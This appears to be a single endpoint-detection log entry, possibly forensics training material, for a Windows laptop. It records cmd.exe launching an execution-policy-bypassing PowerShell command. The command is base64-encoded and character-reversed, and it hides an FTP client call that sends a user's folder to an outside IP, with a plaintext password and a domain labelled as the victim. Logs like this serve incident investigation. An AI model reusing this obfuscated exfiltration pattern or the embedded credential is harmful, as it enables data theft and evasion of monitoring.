 {
"timestamp": "2024-01-21 13:27:40+00:00",
"parent_process_name": "cmd.exe",
"parent_process_hash":
"614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2
b845ece47ca60673ec7f",
"process_commandline":
"C:\\Windows\\System32\\powershell.exe -Nop -
ExecutionPolicy bypass -enc
KCAnXFxub29NZWhUb1RcXGh0aW1zYWpcXHNyZXNVXFw6Q
yBodGFwLS0gMTIxLjMyLjY1LjI4MSBwaS0tIDEyIHRyb3
AtLSAibW9jLmxhaWNuYW5pZmFyZWRvdHB5cmNuZSIgbWl
0Y2l2LS0gNURONEhydUZGMHRpM2s0dGxsM3dPVFlSQ2hj
dW0ydG9nVSBzc2FwLS0gaHRpbXNhaiByZXN1LS0geWxpY
WQtLSBleGUudG5laWxjX3B0ZicgLXNwbGl0ICcnIHwgJX
skX1swXX0pIC1qb2luICcn",
"process_name": "cmd.exe",
"process_hash":
"c00173cfe5bb93d8ead5a8c983a10ed17a8477f82cf0
e84a08eab1033591f043",
"hostname": "GOTI-LAPTOP",
"username": "jasmith"
}